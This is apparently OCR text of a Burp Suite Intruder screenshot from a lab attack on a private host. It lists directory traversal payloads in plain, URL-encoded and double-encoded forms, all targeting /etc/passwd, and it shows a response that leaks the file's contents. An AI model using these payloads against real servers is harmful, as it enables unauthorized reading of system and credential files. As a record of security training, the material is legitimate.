 3. Intruder attack of http://10.10.222.222
Attack Save
3. Intruder attack of http://10.10.222.222
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
19 %2e%2e/%2e%2e/%2e%2e//etc/passwd 200 152 4852
20 %2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd 200 151 4852
21 %2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd 200 151 4852
22 %2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e//et... 200 159 4852
23 %2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2... 200 152 4852
24 %2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2... 200 152 4852
27 %2e%2e%2f%2e%2e%2f%2e%2e%2f/etc/passwd 200 159 4852
28 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f/etc/pass... 200 163 4852
29 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e... 200 159 4852
30 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e... 200 155 4852
31 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e... 200 153 4852
32 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e... 200 153 4852
3 ../../..//etc/passwd 200 152 4851
5 ../../../../..//etc/passwd 200 152 4851
7 ../../../../../../..//etc/passwd 200 151 4851
11 ..%2f..%2f..%2f/etc/passwd 200 162 4851
0 200 152 4376
56 %252e%252e%252f%252e%252e%252f%252e%252e%252f... 200 158 4263
55 %252e%252e%252f%252e%252e%252f%252e%252e%252f... 200 152 4254
48 %252e%252e/%252e%252e/%252e%252e/%252e%252e/%2... 200 150 4247
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
\n
71
72 root:x:0:0:root:/root:/bin/bash
73 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
74 bin:x:2:2:bin:/bin:/bin/sh
75 sys:x:3:3:sys:/dev:/bin/sh
76 sync:x:4:65534:sync:/bin:/bin/sync
77 games:x:5:60:games:/usr/games:/bin/sh
78 man:x:6:12:man:/var/cache/man:/bin/sh
79 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
80 mail:x:8:8:mail:/var/mail:/bin/sh
81 news:x:9:9:news:/var/spool/news:/bin/sh
82 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
83 proxy:x:13:13:proxy:/bin:/bin/sh
84 www-data:x:33:33:www-data:/var/www:/bin/sh
85 backup:x:34:34:backup:/var/backups:/bin/sh
86 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
87 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
88 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
89 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
90 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
91 </div>
92 </div>
Search
0 highlights
Paused